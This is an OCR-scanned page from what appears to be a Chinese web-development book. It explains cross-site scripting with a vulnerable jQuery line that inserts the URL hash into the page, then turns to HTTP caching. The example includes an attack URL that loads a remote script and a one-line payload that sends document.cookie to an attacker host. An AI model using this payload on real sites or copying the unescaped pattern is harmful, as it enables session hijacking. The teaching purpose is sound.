 190 第 8 章 构建 Web 应用
决定哪些脚本可以执行在浏览器端，不过XSS漏洞会让别的脚本执行。它的主要形成原因多数是
用户的输入没有被转义，而被直接执行。
下面是某个网站的前端脚本，它会将URL hash中的值设置到页面中，以实现某种逻辑，如下
所示：
$('#box').html(location.hash.replace('#', ''));
攻击者在发现这里的漏洞后，构造了这样的URL：
http://a.com/pathname#<script src="http://b.com/c.js"></script>
为了不让受害者直接发现这段URL中的猫腻，它可能会通过URL压缩成一个短网址，如下所示：
http://t.cn/fasdlfj
// 或者再次压缩
http://url.cn/fasdlfb
然后将最终的短网址发给某个登录的在线用户。这样一来，这段hash中的脚本将会在这个用
户的浏览器中执行，而这段脚本中的内容如下所示：
location.href = "http://c.com/?" + document.cookie;
这段代码将该用户的Cookie提交给了c.com站点，这个站点就是攻击者的服务器，他也就能
拿到该用户的Session口令。然后他在客户端中用这个口令伪造Cookie，从而实现了伪装用户的身
份。如果该用户是网站管理员，就可能造成极大的危害。
XSS造成的危害远远不止这些，这里不再过多介绍。在这个案例中，如果口令中有用户的客
户端信息的签名，即使口令被泄漏，除非攻击者与用户客户端完全相同，否则不能实现伪造。
8.1.6 缓存
我们知道软件的架构经历过一次C/S模式到B/S模式的演变，在HTTP之上构建的应用，其客
户端除了比普通桌面应用具备更轻量的升级和部署等特性外，在跨平台、跨浏览器、跨设备上也
具备独特优势。传统客户端在安装后的应用过程中仅仅需要传输数据，Web应用还需要传输构成
界面的组件（HTML、JavaScript、CSS文件等）。这部分内容在大多数场景下并不经常变更，却
需要在每次的应用中向客户端传递，如果不进行处理，那么它将造成不必要的带宽浪费。如果网
络速度较差，就需要花费更多时间来打开页面，对于用户的体验将会造成一定影响。因此节省不
必要的传输，对用户和对服务提供者来说都有好处。
为了提高性能，YSlow中也提到几条关于缓存的规则。
❑ 添加Expires 或Cache-Control 到报文头中。
❑ 配置 ETags。
❑ 让Ajax 可缓存。
这里我们将展开这几条规则的来源。如何让浏览器缓存我们的静态资源，这也是一个需要由
服务器与浏览器共同协作完成的事情。RFC 2616规范对此有一定的描述，只有遵循约定，整个缓
存机制才能有效建立。通常来说，POST、DELETE、PUT这类带行为性的请求操作一般不做任何缓